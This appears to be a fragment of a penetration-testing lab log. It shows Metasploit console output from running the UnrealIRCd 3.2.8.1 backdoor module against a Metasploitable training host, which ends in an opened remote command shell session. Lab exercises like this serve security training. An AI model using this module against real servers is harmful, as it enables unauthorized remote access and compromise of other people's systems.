 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 10.110.0.110:6667 - Connected to 10.110.0.110:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.110.0.110:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.110.0.110:4444
[*] Command shell session 1 opened (10.110.2.144:45445 → 10.110.0.110:4444) at 2023-02-28 05:42:13 -0500